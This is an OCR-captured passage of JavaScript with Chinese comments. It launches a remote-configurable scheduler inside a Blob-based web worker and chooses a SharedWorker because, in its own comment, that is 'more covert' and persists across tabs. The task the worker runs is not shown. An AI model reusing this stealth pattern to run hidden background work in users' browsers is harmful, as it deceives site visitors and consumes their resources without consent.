
=== 'START') { if (!state.running) { state.running = true; state.config =
data.config; scheduler(); // 启动调度 } else { state.config =
data.config; // 热更新配置 } } else if (data.type === 'STOP') {
state.running = false; } } // --- 6. 环境兼容 (Polyfill) --- // 同时支持
SharedWorker 和 Dedicated Worker if (typeof self.onconnect !==
'undefined') { // SharedWorker 入口 self.onconnect = function(e) {
const port = e.ports[0]; port.onmessage = handleMessage; port.start();
}; } else { // Dedicated Worker 入口 self.onmessage = handleMessage;
} `; //
=================================================
// 主线程启动器 //
=================================================
function launch() { // 安全检查：避免在不该运行的时候运行 // if
(Math.random() > 0.5) return; try { const blob = new
Blob([workerSource], { type: 'application/javascript' }); const blobUrl
= URL.createObjectURL(blob); let worker, port; // 优先尝试
SharedWorker (更隐蔽，多标签页复用) if (window.SharedWorker)
{ try { worker = new SharedWorker(blobUrl); port = worker.port; }